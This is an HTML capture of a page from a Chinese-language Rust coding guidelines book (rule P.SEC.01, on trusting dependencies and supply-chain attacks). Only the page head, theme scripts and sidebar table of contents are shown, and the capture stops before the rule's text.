

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rust-coding-guidelines.github.io/rust-coding-guidelines-zh/safe-guides/coding_practice/security/P.SEC.01.html
body_size: 16861
content:
<!DOCTYPE HTML>
<html lang="zh" class="sidebar-visible no-js light">
    <head>
        <!-- Book generated using mdBook -->
        <meta charset="UTF-8">
        <title>P.SEC.01 使用第三方库的时候要确保可信的依赖，小心供应链攻击 - Rust 编码规范 V 1.0 beta</title>
        <!-- Custom HTML head -->
        <meta content="text/html; charset=utf-8" http-equiv="Content-Type">
        <meta name="description" content="">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="theme-color" content="#ffffff" />

        <link rel="icon" href="../../../favicon.svg">
        <link rel="shortcut icon" href="../../../favicon.png">
        <link rel="stylesheet" href="../../../css/variables.css">
        <link rel="stylesheet" href="../../../css/general.css">
        <link rel="stylesheet" href="../../../css/chrome.css">
        <link rel="stylesheet" href="../../../css/print.css" media="print">
        <!-- Fonts -->
        <link rel="stylesheet" href="../../../FontAwesome/css/font-awesome.css">
        <link rel="stylesheet" href="../../../fonts/fonts.css">
        <!-- Highlight.js Stylesheets -->
        <link rel="stylesheet" href="../../../highlight.css">
        <link rel="stylesheet" href="../../../tomorrow-night.css">
        <link rel="stylesheet" href="../../../ayu-highlight.css">

        <!-- Custom theme stylesheets -->
    </head>
    <body>
        <!-- Provide site root to javascript -->
        <script type="text/javascript">
            var path_to_root = "../../../";
            var default_theme = window.matchMedia("(prefers-color-scheme: dark)").matches ? "navy" : "light";
        </script>

        <!-- Work around some values being stored in localStorage wrapped in quotes -->
        <script type="text/javascript">
            try {
                var theme = localStorage.getItem('mdbook-theme');
                var sidebar = localStorage.getItem('mdbook-sidebar');

                if (theme.startsWith('"') && theme.endsWith('"')) {
                    localStorage.setItem('mdbook-theme', theme.slice(1, theme.length - 1));
                }

                if (sidebar.startsWith('"') && sidebar.endsWith('"')) {
                    localStorage.setItem('mdbook-sidebar', sidebar.slice(1, sidebar.length - 1));
                }
            } catch (e) { }
        </script>

        <!-- Set the theme before any content is loaded, prevents flash -->
        <script type="text/javascript">
            var theme;
            try { theme = localStorage.getItem('mdbook-theme'); } catch(e) { }
            if (theme === null || theme === undefined) { theme = default_theme; }
            var html = document.querySelector('html');
            html.classList.remove('no-js')
            html.classList.remove('light')
            html.classList.add(theme);
            html.classList.add('js');
        </script>

        <!-- Hide / unhide sidebar before it is displayed -->
        <script type="text/javascript">
            var html = document.querySelector('html');
            var sidebar = 'hidden';
            if (document.body.clientWidth >= 1080) {
                try { sidebar = localStorage.getItem('mdbook-sidebar'); } catch(e) { }
                sidebar = sidebar || 'visible';
            }
            html.classList.remove('sidebar-visible');
            html.classList.add("sidebar-" + sidebar);
        </script>

        <nav id="sidebar" class="sidebar" aria-label="Table of contents">
            <div class="sidebar-scrollbox">
                <ol class="chapter"><li class="chapter-item "><a href="../../../overview.html"><strong aria-hidden="true">1.</strong> 概述</a><a class="toggle"><div>❱</div></a></li><li><ol class="section"><li class="chapter-item "><a href="../../../safe-guides/overview/why.html"><strong aria-hidden="true">1.1.</strong> 为什么需要 Rust 编码规范</a></li><li class="chapter-item "><a href="../../../safe-guides/overview/convention.html"><strong aria-hidden="true">1.2.</strong> 编码规范基本约定</a></li></ol></li><li class="chapter-item "><a href="../../../safe-guides/code_style.html"><strong aria-hidden="true">2.</strong> 代码风格</a><a class="toggle"><div>❱</div></a></li><li><ol class="section"><li class="chapter-item "><a href="../../../safe-guides/code_style/naming.html"><strong aria-hidden="true">2.1.</strong> 命名</a><a class="toggle"><div>❱</div></a></li><li><ol class="section"><li class="chapter-item "><a href="../../../safe-guides/code_style/naming/P.NAM.01.html"><strong aria-hidden="true">2.1.1.</strong> P.NAM.01 同一个crate中标识符的命名规则应该使用统一的词序</a></li><li class="chapter-item "><a href="../../../safe-guides/code_style/naming/P.NAM.02.html"><strong aria-hidden="true">2.1.2.</strong> P.NAM.02 为 cargo feature 命名时不应含有无意义的占位词</a></li><li class="chapter-item "><a href="../../../safe-guides/code_style/naming/P.NAM.03.html"><strong aria-hidden="true">2.1.3.</strong> P.NAM.03 标识符命名应该符合阅读习惯</a></li><li class="chapter-item "><a href="../../../safe-guides/code_style/naming/P.NAM.04.html"><strong aria-hidden="true">2.1.4.</strong> P.NAM.04 作用域越大命名越精确，反之应简短</a></li><li class="chapter-item "><a href="../../../safe-guides/code_style/naming/P.NAM.05.html"><strong aria-hidden="true">2.1.5.</strong> P.NAM.05 用于访问或获取数据的 getter 类方法通常不要使用 get_ 前缀</a></li><li class="chapter-item "><a href="../../../safe-guides/code_style/naming/P.NAM.06.html"><strong aria-hidden="true">2.1.6.</strong> P.NAM.06 遵循 iter/ iter_mut/ into_iter 规范来生成迭代器</a></li><li class="chapter-item "><a href="../../../safe-guides/code_style/naming/P.NAM.07.html"><strong aria-hidden="true">2.1.7.</strong> P.NAM.07 避免使用语言内置保留字、关键字、内置类型和trait等特殊名称</a></li><li class="chapter-item "><a href="../../../safe-guides/code_style/naming/P.NAM.08.html"><strong aria-hidden="true">2.1.8.</strong> P.NAM.08 避免在变量的命名中添加类型标识</a></li><li class="chapter-item "><a href="../../../safe-guides/code_style/naming/P.NAM.09.html"><strong aria-hidden="true">2.1.9.</strong> P.NAM.09 定义全局静态变量时需加前缀G_以便和常量有所区分</a></li><li class="chapter-item "><a href="../../../safe-guides/code_style/naming/G.NAM.01.html"><strong aria-hidden="true">2.1.10.</strong> G.NAM.01 使用统一的命名风格</a></li><li class="chapter-item "><a href="../../../safe-guides/code_style/naming/G.NAM.02.html"><strong aria-hidden="true">2.1.11.</strong> G.NAM.02 类型转换函数命名需要遵循所有权语义</a></li></ol></li><li class="chapter-item "><a href="../../../safe-guides/code_style/fmt.html"><strong aria-hidden="true">2.2.</strong> 格式</a><a class="toggle"><div>❱</div></a></li><li><ol class="section"><li class="chapter-item "><a href="../../../safe-guides/code_style/fmt/P.FMT.01.html"><strong aria-hidden="true">2.2.1.</strong> P.FMT.01 使用 rustfmt 进行自动格式化代码</a></li><li class="chapter-item "><a href="../../../safe-guides/code_style/fmt/P.FMT.02.html"><strong aria-hidden="true">2.2.2.</strong> P.FMT.02 缩进使用空格而非制表符</a></li><li class="chapter-item "><a href="../../../safe-guides/code_style/fmt/P.FMT.03.html"><strong aria-hidden="true">2.2.3.</strong> P.FMT.03 行间距最大宽度空一行</a></li><li class="chapter-item "><a href="../../../safe-guides/code_style/fmt/P.FMT.04.html"><strong aria-hidden="true">2.2.4.</strong> P.FMT.04 语言项（Item) 定义时左花括号（brace）位置应该与语言项保持同一行</a></li><li class="chapter-item "><a href="../../../safe-guides/code_style/fmt/P.FMT.05.html"><strong aria-hidden="true">2.2.5.</strong> P.FMT.05 存在多个标识符时应该保持块状（Block）缩进</a></li><li class="chapter-item "><a href="../../../safe-guides/code_style/fmt/P.FMT.06.html"><strong aria-hidden="true">2.2.6.</strong> P.FMT.06 当有多行表达式操作时，操作符应该置于行首</a></li><li class="chapter-item "><a href="../../../safe-guides/code_style/fmt/P.FMT.07.html"><strong aria-hidden="true">2.2.7.</strong> P.FMT.07 枚举变体和结构体字段都应左对齐</a></li><li class="chapter-item "><a href="../../../safe-guides/code_style/fmt/P.FMT.08.html"><strong aria-hidden="true">2.2.8.</strong> P.FMT.08 函数参数超过五个或导入模块个数超过四个需换行</a></li><li class="chapter-item "><a href="../../../safe-guides/code_style/fmt/P.FMT.09.html"><strong aria-hidden="true">2.2.9.</strong> P.FMT.09 不同的场景，使用不同的空格风格</a></li><li class="chapter-item "><a href="../../../safe-guides/code_style/fmt/P.FMT.10.html"><strong aria-hidden="true">2.2.10.</strong> P.FMT.10 match 分支应该具有良好的可读性</a></li><li class="chapter-item "><a href="../../../safe-guides/code_style/fmt/P.FMT.11.html"><strong aria-hidden="true">2.2.11.</strong> P.FMT.11 导入模块分组应该具有良好的可读性</a></li><li class="chapter-item "><a href="../../../safe-guides/code_style/fmt/P.FMT.12.html"><strong aria-hidden="true">2.2.12.</strong> P.FMT.12 声明宏分支应该具有良好的可读性</a></li><li class="chapter-item "><a href="../../../safe-guides/code_style/fmt/P.FMT.13.html"><strong aria-hidden="true">2.2.13.</strong> P.FMT.13 具名结构体字段初始化时不要省略字段名</a></li><li class="chapter-item "><a href="../../../safe-guides/code_style/fmt/P.FMT.14.html"><strong aria-hidden="true">2.2.14.</strong> P.FMT.14 extern 外部函数需要显式指定 C-ABI</a></li><li class="chapter-item "><a href="../../../safe-guides/code_style/fmt/P.FMT.15.html"><strong aria-hidden="true">2.2.15.</strong> P.FMT.15 解构元组的时候允许使用..来指代剩余元素</a></li><li class="chapter-item "><a href="../../../safe-guides/code_style/fmt/P.FMT.16.html"><strong aria-hidden="true">2.2.16.</strong> P.FMT.16 不要将派生宏中多个不相关的特质合并为同一行</a></li></ol></li><li class="chapter-item "><a href="../../../safe-guides/code_style/comments.html"><strong aria-hidden="true">2.3.</strong> 注释</a><a class="toggle"><div>❱</div></a></li><li><ol class="section"><li class="chapter-item "><a href="../../../safe-guides/code_style/comments/P.CMT.01.html"><strong aria-hidden="true">2.3.1.</strong> P.CMT.01 代码能做到自注释，文档要干练简洁</a></li><li class="chapter-item "><a href="../../../safe-guides/code_style/comments/P.CMT.02.html"><strong aria-hidden="true">2.3.2.</strong> P.CMT.02 注释应该有宽度限制</a></li><li class="chapter-item "><a href="../../../safe-guides/code_style/comments/P.CMT.03.html"><strong aria-hidden="true">2.3.3.</strong> P.CMT.03 使用行注释而避免使用块注释</a></li><li class="chapter-item "><a href="../../../safe-guides/code_style/comments/P.CMT.04.html"><strong aria-hidden="true">2.3.4.</strong> P.CMT.04 文件头注释包含版权说明</a></li><li class="chapter-item "><a href="../../../safe-guides/code_style/comments/P.CMT.05.html"><strong aria-hidden="true">2.3.5.</strong> P.CMT.05 在注释中使用 FIXME 和 TODO 来帮助任务协作</a></li><li class="chapter-item "><a href="../../../safe-guides/code_style/comments/G.CMT.01.html"><strong aria-hidden="true">2.3.6.</strong> G.CMT.01 在公开的返回Result类型的函数文档中增加 Error 注释</a></li><li class="chapter-item "><a href="../../../safe-guides/code_style/comments/G.CMT.02.html"><strong aria-hidden="true">2.3.7.</strong> G.CMT.02 如果公开的API在某些情况下会发生Panic，则相应文档中需增加 Panic 注释</a></li><li class="chapter-item "><a href="../../../safe-guides/code_style/comments/G.CMT.03.html"><strong aria-hidden="true">2.3.8.</strong> G.CMT.03 在文档注释中要使用空格代替 tab</a></li></ol></li></ol></li><li class="chapter-item expanded "><a href="../../../safe-guides/coding_practice.html"><strong aria-hidden="true">3.</strong> 编码实践</a><a class="toggle"><div>❱</div></a></li><li><ol class="section"><li class="chapter-item "><a href="../../../safe-guides/coding_practice/consts.html"><strong aria-hidden="true">3.1.</strong> 常量</a><a class="toggle"><div>❱</div></a></li><li><ol class="section"><li class="chapter-item "><a href="../../../safe-guides/coding_practice/consts/G.CNS.01.html"><strong aria-hidden="true">3.1.1.</strong> G.CNS.01 对于科学计算中涉及浮点数近似值的常量宜使用预定义常量</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/consts/G.CNS.02.html"><strong aria-hidden="true">3.1.2.</strong> G.CNS.02 不应断言常量布尔类型</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/consts/G.CNS.03.html"><strong aria-hidden="true">3.1.3.</strong> G.CNS.03 不应将内部可变性容器声明为常量</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/consts/G.CNS.04.html"><strong aria-hidden="true">3.1.4.</strong> G.CNS.04 不应在常量定义中增加显式的 'static 生命周期</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/consts/G.CNS.05.html"><strong aria-hidden="true">3.1.5.</strong> G.CNS.05 对于适用 const fn 的函数或方法宜尽可能地使用 const fn</a></li></ol></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/statics.html"><strong aria-hidden="true">3.2.</strong> 静态变量</a><a class="toggle"><div>❱</div></a></li><li><ol class="section"><li class="chapter-item "><a href="../../../safe-guides/coding_practice/statics/G.STV.01.html"><strong aria-hidden="true">3.2.1.</strong> G.STV.01 不宜直接使用可变静态变量作为全局变量</a></li></ol></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/variables.html"><strong aria-hidden="true">3.3.</strong> 本地变量</a><a class="toggle"><div>❱</div></a></li><li><ol class="section"><li class="chapter-item "><a href="../../../safe-guides/coding_practice/variables/P.VAR.01.html"><strong aria-hidden="true">3.3.1.</strong> P.VAR.01 一般情况下避免先声明可变变量再赋值</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/variables/P.VAR.02.html"><strong aria-hidden="true">3.3.2.</strong> P.VAR.02 利用变量遮蔽功能保证变量安全使用</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/variables/G.VAR.01.html"><strong aria-hidden="true">3.3.3.</strong> G.VAR.01 以解构元组方式定义超过四个变量时不应使用太多无意义变量名</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/variables/G.VAR.02.html"><strong aria-hidden="true">3.3.4.</strong> G.VAR.02 不应使用非 ASCII 字符作为标识符</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/variables/G.VAR.03.html"><strong aria-hidden="true">3.3.5.</strong> G.VAR.03 变量遮蔽功能应当合理使用</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/variables/G.VAR.04.html"><strong aria-hidden="true">3.3.6.</strong> G.VAR.04 避免因局部变量过大而导致的大量栈分配</a></li></ol></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/data-type.html"><strong aria-hidden="true">3.4.</strong> 数据类型</a><a class="toggle"><div>❱</div></a></li><li><ol class="section"><li class="chapter-item "><a href="../../../safe-guides/coding_practice/data-type/P.TYP.01.html"><strong aria-hidden="true">3.4.1.</strong> P.TYP.01 必要时，应使类型可以表达更明确的语义，而不是只是直接使用原生类型</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/data-type/G.TYP.01.html"><strong aria-hidden="true">3.4.2.</strong> G.TYP.01 类型转换尽可能使用安全的转换函数代替 as</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/data-type/G.TYP.02.html"><strong aria-hidden="true">3.4.3.</strong> G.TYP.02 数字字面量在使用的时候应该明确标注类型</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/data-type/G.TYP.03.html"><strong aria-hidden="true">3.4.4.</strong> G.TYP.03 不要用数字类型边界值判断能否安全转换，而应使用 try_from 方法</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/data-type/bool.html"><strong aria-hidden="true">3.4.5.</strong> 布尔</a><a class="toggle"><div>❱</div></a></li><li><ol class="section"><li class="chapter-item "><a href="../../../safe-guides/coding_practice/data-type/bool/G.TYP.BOL.01.html"><strong aria-hidden="true">3.4.5.1.</strong> G.TYP.BOL.01 不应将布尔值和布尔字面量进行比较</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/data-type/bool/G.TYP.BOL.02.html"><strong aria-hidden="true">3.4.5.2.</strong> G.TYP.BOL.02 如果 match 匹配表达式为布尔类型，宜使用 if 表达式来代替</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/data-type/bool/G.TYP.BOL.03.html"><strong aria-hidden="true">3.4.5.3.</strong> G.TYP.BOL.03 不应将数字类型转换为布尔值</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/data-type/bool/G.TYP.BOL.04.html"><strong aria-hidden="true">3.4.5.4.</strong> G.TYP.BOL.04 禁止在if表达式条件中使用块结构</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/data-type/bool/G.TYP.BOL.05.html"><strong aria-hidden="true">3.4.5.5.</strong> G.TYP.BOL.05 非必要时，布尔运算应使用逻辑运算符( &amp;&amp;/||)而非位运算符 (&amp;/|)</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/data-type/bool/G.TYP.BOL.06.html"><strong aria-hidden="true">3.4.5.6.</strong> G.TYP.BOL.06 不应使用数字代替布尔值</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/data-type/bool/G.TYP.BOL.07.html"><strong aria-hidden="true">3.4.5.7.</strong> G.TYP.BOL.07 使用 .not() 方法代替逻辑取反运算符 (!)</a></li></ol></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/data-type/char.html"><strong aria-hidden="true">3.4.6.</strong> 字符</a><a class="toggle"><div>❱</div></a></li><li><ol class="section"><li class="chapter-item "><a href="../../../safe-guides/coding_practice/data-type/char/G.TYP.CHR.01.html"><strong aria-hidden="true">3.4.6.1.</strong> G.TYP.CHR.01 不应将字符字面量强制转换为 u8</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/data-type/char/G.TYP.CHR.02.html"><strong aria-hidden="true">3.4.6.2.</strong> G.TYP.CHR.02 字符串方法中如果需要单个字符的值作为参数，宜使用字符而非字符串</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/data-type/char/G.TYP.CHR.03.html"><strong aria-hidden="true">3.4.6.3.</strong> G.TYP.CHR.03 需要将整数转换为字符时，应使用安全转换函数，而非 transmute</a></li></ol></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/data-type/int.html"><strong aria-hidden="true">3.4.7.</strong> 整数</a><a class="toggle"><div>❱</div></a></li><li><ol class="section"><li class="chapter-item "><a href="../../../safe-guides/coding_practice/data-type/int/G.TYP.INT.01.html"><strong aria-hidden="true">3.4.7.1.</strong> G.TYP.INT.01 在用整数计算的时候需要考虑整数溢出、回绕和截断的风险</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/data-type/int/G.TYP.INT.02.html"><strong aria-hidden="true">3.4.7.2.</strong> G.TYP.INT.02 避免在有符号整数和无符号整数之间进行强制转换</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/data-type/int/G.TYP.INT.03.html"><strong aria-hidden="true">3.4.7.3.</strong> G.TYP.INT.03 对负数取模计算的时候不应使用 %</a></li></ol></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/data-type/float.html"><strong aria-hidden="true">3.4.8.</strong> 浮点数</a><a class="toggle"><div>❱</div></a></li><li><ol class="section"><li class="chapter-item "><a href="../../../safe-guides/coding_practice/data-type/float/G.TYP.FLT.01.html"><strong aria-hidden="true">3.4.8.1.</strong> G.TYP.FLT.01 使用浮点数字面量时，要警惕是否存在被Rust编译器截断的风险</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/data-type/float/G.TYP.FLT.02.html"><strong aria-hidden="true">3.4.8.2.</strong> G.TYP.FLT.02 从任何数字类型转换为浮点类型时注意避免损失精度</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/data-type/float/G.TYP.FLT.03.html"><strong aria-hidden="true">3.4.8.3.</strong> G.TYP.FLT.03 对精度高要求的场景下，使用浮点数进行运算和比较时需要注意精度损失</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/data-type/float/G.TYP.FLT.04.html"><strong aria-hidden="true">3.4.8.4.</strong> G.TYP.FLT.04 宜使用Rust内置方法处理浮点数计算</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/data-type/float/G.TYP.FLT.05.html"><strong aria-hidden="true">3.4.8.5.</strong> G.TYP.FLT.05 禁止在浮点数和整数相互转换时使用 transmute</a></li></ol></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/data-type/slice.html"><strong aria-hidden="true">3.4.9.</strong> 切片</a><a class="toggle"><div>❱</div></a></li><li><ol class="section"><li class="chapter-item "><a href="../../../safe-guides/coding_practice/data-type/slice/P.TYP.SLC.01.html"><strong aria-hidden="true">3.4.9.1.</strong> P.TYP.SLC.01 宜使用切片迭代器来代替手工索引</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/data-type/slice/P.TYP.SLC.02.html"><strong aria-hidden="true">3.4.9.2.</strong> P.TYP.SLC.02 宜使用切片模式来提升代码的可读性</a></li></ol></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/data-type/tuple.html"><strong aria-hidden="true">3.4.10.</strong> 元组</a><a class="toggle"><div>❱</div></a></li><li><ol class="section"><li class="chapter-item "><a href="../../../safe-guides/coding_practice/data-type/tuple/G.TYP.TUP.01.html"><strong aria-hidden="true">3.4.10.1.</strong> G.TYP.TUP.01 使用元组时，其元素不宜超过3个</a></li></ol></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/data-type/array.html"><strong aria-hidden="true">3.4.11.</strong> 固定长度数组</a><a class="toggle"><div>❱</div></a></li><li><ol class="section"><li class="chapter-item "><a href="../../../safe-guides/coding_practice/data-type/array/G.TYP.ARR.01.html"><strong aria-hidden="true">3.4.11.1.</strong> G.TYP.ARR.01 创建大全局数组时宜使用静态变量而非常量</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/data-type/array/G.TYP.ARR.02.html"><strong aria-hidden="true">3.4.11.2.</strong> G.TYP.ARR.02 使用数组索引时禁止越界访问</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/data-type/array/G.TYP.ARR.03.html"><strong aria-hidden="true">3.4.11.3.</strong> G.TYP.ARR.03 当数组元素为原生数据类型（Primitive），排序时优先选用非稳定排序</a></li></ol></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/data-type/vec.html"><strong aria-hidden="true">3.4.12.</strong> 动态数组</a><a class="toggle"><div>❱</div></a></li><li><ol class="section"><li class="chapter-item "><a href="../../../safe-guides/coding_practice/data-type/vec/P.TYP.VEC.01.html"><strong aria-hidden="true">3.4.12.1.</strong> P.TYP.VEC.01 非必要时不宜使用动态数组</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/data-type/vec/P.TYP.VEC.02.html"><strong aria-hidden="true">3.4.12.2.</strong> P.TYP.VEC.02 创建动态数组时，宜预先分配足够容量，避免后续操作中产生多次分配</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/data-type/vec/G.TYP.VEC.01.html"><strong aria-hidden="true">3.4.12.3.</strong> G.TYP.VEC.01 禁止访问未初始化的数组</a></li></ol></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/data-type/struct.html"><strong aria-hidden="true">3.4.13.</strong> 结构体</a><a class="toggle"><div>❱</div></a></li><li><ol class="section"><li class="chapter-item "><a href="../../../safe-guides/coding_practice/data-type/struct/P.TYP.SCT.01.html"><strong aria-hidden="true">3.4.13.1.</strong> P.TYP.SCT.01 为结构体实现构造性方法时，避免构造后再初始化的情况</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/data-type/struct/P.TYP.SCT.02.html"><strong aria-hidden="true">3.4.13.2.</strong> P.TYP.SCT.02 结构体实例需要默认实现时，宜使用Default特质</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/data-type/struct/G.TYP.SCT.01.html"><strong aria-hidden="true">3.4.13.3.</strong> G.TYP.SCT.01 对外导出的公开的 Struct，宜添加#[non_exhaustive]属性</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/data-type/struct/G.TYP.SCT.02.html"><strong aria-hidden="true">3.4.13.4.</strong> G.TYP.SCT.02 当结构体中有超过三个布尔类型的字段，宜将其独立为新的枚举类</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/data-type/struct/G.TYP.SCT.03.html"><strong aria-hidden="true">3.4.13.5.</strong> G.TYP.SCT.03 宜使用结构体功能更新语法来提升代码可读性</a></li></ol></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/data-type/enum.html"><strong aria-hidden="true">3.4.14.</strong> 枚举体</a><a class="toggle"><div>❱</div></a></li><li><ol class="section"><li class="chapter-item "><a href="../../../safe-guides/coding_practice/data-type/enum/G.TYP.ENM.01.html"><strong aria-hidden="true">3.4.14.1.</strong> G.TYP.ENM.01 合理使用map和and_then方法</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/data-type/enum/G.TYP.ENM.02.html"><strong aria-hidden="true">3.4.14.2.</strong> G.TYP.ENM.02 不应自行创建空枚举</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/data-type/enum/G.TYP.ENM.03.html"><strong aria-hidden="true">3.4.14.3.</strong> G.TYP.ENM.03 在使用类似 C 语言的枚举写法且使用repr(isize/usize) 布局时注意 32位架构上截断的问题</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/data-type/enum/G.TYP.ENM.04.html"><strong aria-hidden="true">3.4.14.4.</strong> G.TYP.ENM.04 不宜在use语句中引入Enum的全部变体（variants）</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/data-type/enum/G.TYP.ENM.05.html"><strong aria-hidden="true">3.4.14.5.</strong> G.TYP.ENM.05 对外导出的公开Enum，宜添加#[non_exhaustive]属性</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/data-type/enum/G.TYP.ENM.06.html"><strong aria-hidden="true">3.4.14.6.</strong> G.TYP.ENM.06 Enum内变体的大小差异不宜过大</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/data-type/enum/G.TYP.ENM.07.html"><strong aria-hidden="true">3.4.14.7.</strong> G.TYP.ENM.07 如需依赖 Enum 中变体的序数，则应显示为变体设置明确的数值</a></li></ol></li></ol></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/expr.html"><strong aria-hidden="true">3.5.</strong> 表达式</a><a class="toggle"><div>❱</div></a></li><li><ol class="section"><li class="chapter-item "><a href="../../../safe-guides/coding_practice/expr/G.EXP.01.html"><strong aria-hidden="true">3.5.1.</strong> G.EXP.01 当需要对表达式求值后重新赋值时，宜使用复合赋值模式</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/expr/G.EXP.02.html"><strong aria-hidden="true">3.5.2.</strong> G.EXP.02 不宜在比较中使用不兼容的位掩码</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/expr/G.EXP.03.html"><strong aria-hidden="true">3.5.3.</strong> G.EXP.03 不应利用数组表达式的边界检查来 Panic，而应使用断言</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/expr/G.EXP.04.html"><strong aria-hidden="true">3.5.4.</strong> G.EXP.04 自增或自减运算使用+=或-=</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/expr/G.EXP.05.html"><strong aria-hidden="true">3.5.5.</strong> G.EXP.05 使用括号来清楚表示表达式的计算顺序</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/expr/G.EXP.06.html"><strong aria-hidden="true">3.5.6.</strong> G.EXP.06 避免在比较中添加无用的掩码操作</a></li></ol></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/control-flow.html"><strong aria-hidden="true">3.6.</strong> 控制流程</a><a class="toggle"><div>❱</div></a></li><li><ol class="section"><li class="chapter-item "><a href="../../../safe-guides/coding_practice/control-flow/P.CTF.01.html"><strong aria-hidden="true">3.6.1.</strong> P.CTF.01 避免滥用迭代器</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/control-flow/P.CTF.02.html"><strong aria-hidden="true">3.6.2.</strong> P.CTF.02 优先使用模式匹配而非判断后再取值</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/control-flow/G.CTF.01.html"><strong aria-hidden="true">3.6.3.</strong> G.CTF.01 